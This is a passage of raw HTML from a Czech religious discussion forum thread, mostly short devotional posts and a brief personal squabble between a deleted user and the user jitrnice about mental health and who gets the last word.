                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /> Milujte bližního svého jako sebe
samého! <img src="//static.chatujme.cz/smiles/4502.gif"
alt="&amp;ast;4502&amp;ast;" title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28268&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28268">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28270"
        style="position:relative;padding-left: 90px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 18:11:02">18.04.24 18:11:02</span>
                |
                <a title="Příspěvek ID 28270" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28270#p28270">#28270 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /> A hlavně: "Jdi, prodej vše, co Ti
patří, rozdej chudým . . . a následuj mne!" <img
src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28270&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28270">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28271"
        style="position:relative;padding-left: 105px"
        data-root="28249"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28249">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 18:11:45">18.04.24 18:11:45</span>
                |
                <a title="Příspěvek ID 28271" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28271#p28271">#28271 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/14586.gif"
alt="&amp;ast;14586&amp;ast;" title="Smajlík z kategorie Emoce" /> Mám
pokračovat? <img src="//static.chatujme.cz/smiles/3456.gif"
alt="&amp;ast;3456&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28271&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28271">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p28243" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-04-18T17:00:21+02:00">
    <meta itemprop="position" content="28243">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/jitrnice" class="user unisex"><span itemprop="name">jitrnice</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:00:21">18.04.24 17:00:21</span>
                |
                <a title="Příspěvek ID 28243" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28243#p28243">
                    #28243                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/5726.gif" alt="&amp;ast;5726&amp;ast;"
title="Smajlík z kategorie Gesta" /> Psichycky nemocný nejsem <img
src="//static.chatujme.cz/smiles/5726.gif" alt="&amp;ast;5726&amp;ast;"
title="Smajlík z kategorie Gesta" /> To jste na omylu Boha chválím soukromě
né veřejně</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/106.jpg?1769011149" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28243&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28243">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p28245"
        style="position:relative;padding-left: 30px"
        data-root="28243"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28243">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:01:32">18.04.24 17:01:32</span>
                |
                <a title="Příspěvek ID 28245" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28245#p28245">#28245 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /> Lhát se nemá!!! <img
src="//static.chatujme.cz/smiles/33684.gif" alt="&amp;ast;33684&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28245&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28245">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28246"
        style="position:relative;padding-left: 45px"
        data-root="28243"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28243">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:03:06">18.04.24 17:03:06</span>
                |
                <a title="Příspěvek ID 28246" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28246#p28246">#28246 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/35060.gif"
alt="&amp;ast;35060&amp;ast;" title="Smajlík 35060" /> Vím, psychicky to
prostě stále ještě nezvládáte, ale za to se stydět nemusíte! <img
src="//static.chatujme.cz/smiles/4585.gif" alt="&amp;ast;4585&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28246&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28246">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28248"
        style="position:relative;padding-left: 60px"
        data-root="28243"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28243">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:05:03">18.04.24 17:05:03</span>
                |
                <a title="Příspěvek ID 28248" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28248#p28248">#28248 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/11295.gif"
alt="&amp;ast;11295&amp;ast;" title="Smajlík z kategorie Gesta" /> (NYNÍ TO
VYPADÁ, JAKO BYCH TO ŘÍKAL SÁM SOBĚ!) <img
src="//static.chatujme.cz/smiles/35060.gif" alt="&amp;ast;35060&amp;ast;"
title="Smajlík 35060" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28248&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28248">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28251"
        style="position:relative;padding-left: 60px"
        data-root="28243"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28243">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/jitrnice" class="user unisex"><span itemprop="name">jitrnice</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:07:37">18.04.24 17:07:37</span>
                |
                <a title="Příspěvek ID 28251" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28251#p28251">#28251 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Nejste Bůh neznáte mě co se týká psychické a fyzické stránky to
bychom mohli polemizovat kdo z nás dvou je na tom hůře je příměří tak se
do mě stále nenavazejte a nemějte stále poslední Slovo <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /> <img src="//static.chatujme.cz/smiles/6266.gif"
alt="&amp;ast;6266&amp;ast;" title="Smajlík z kategorie Uvítací/Rozloučení"
/></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/106.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28251&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28251">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/28251/loadParentPostView?paginator-page=543"
                         href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/28246/loadParentPost?paginator-page=543">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#28246&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28254"
        style="position:relative;padding-left: 75px"
        data-root="28243"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28243">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:11:20">18.04.24 17:11:20</span>
                |
                <a title="Příspěvek ID 28254" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28254#p28254">#28254 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/4502.gif" alt="&amp;ast;4502&amp;ast;"
title="Smajlík z kategorie Gesta" /> Nenavážím se do Vás! Vaše domněnky
Vás v tomto ohledu svádí na scestí!!! <img
src="//static.chatujme.cz/smiles/14586.gif" alt="&amp;ast;14586&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28254&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28254">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28247"
        style="position:relative;padding-left: 30px"
        data-root="28243"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28243">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:03:55">18.04.24 17:03:55</span>
                |
                <a title="Příspěvek ID 28247" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28247#p28247">#28247 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/12694.gif"
alt="&amp;ast;12694&amp;ast;" title="Smajlík z kategorie Romantické" /> BŮH
ZÁZRAKY UMÍ A DĚLÁ RÁD. <img src="//static.chatujme.cz/smiles/12694.gif"
alt="&amp;ast;12694&amp;ast;" title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28247&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28247">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p28250"
        style="position:relative;padding-left: 45px"
        data-root="28243"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28243">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:06:12">18.04.24 17:06:12</span>
                |
                <a title="Příspěvek ID 28250" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28250#p28250">#28250 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/12694.gif"
alt="&amp;ast;12694&amp;ast;" title="Smajlík z kategorie Romantické" />
MORÁLNÍ, PSYCHICKÉ A FYZICKÉ UZDRAVENÍ BY PROSPĚLO NÁM VŠEM. <img
src="//static.chatujme.cz/smiles/12694.gif" alt="&amp;ast;12694&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28250&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28250">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p28242" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2024-04-18T16:59:12+02:00">
    <meta itemprop="position" content="28242">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Milujme Boha Otce svého!">Milujme Boha Otce svého!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 16:59:12">18.04.24 16:59:12</span>
                |
                <a title="Příspěvek ID 28242" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28242#p28242">
                    #28242                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/34027.gif"
alt="&amp;ast;34027&amp;ast;" title="Smajlík z kategorie Romantické" />
Milujme Boha Otce svého dnes a denně - a navždy!!! <img
src="//static.chatujme.cz/smiles/34027.gif" alt="&amp;ast;34027&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28242&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28242">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p28244"
        style="position:relative;padding-left: 30px"
        data-root="28242"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="28242">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Milujme Boha Otce svého!">RE: Milujme Boha Otce svého!</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="18.04.24 17:00:58">18.04.24 17:00:58</span>
                |
                <a title="Příspěvek ID 28244" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?lpid=28244#p28244">#28244 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/34027.gif"
alt="&amp;ast;34027&amp;ast;" title="Smajlík z kategorie Romantické" /> Žijme
v lásce a úctě k Bohu Stvořiteli a Otci svému! <img
src="//static.chatujme.cz/smiles/34027.gif" alt="&amp;ast;34027&amp;ast;"
title="Smajlík z kategorie Romantické" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769011149" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/loginForPost?postid=28244&amp;paginator-page=543">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-28244">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
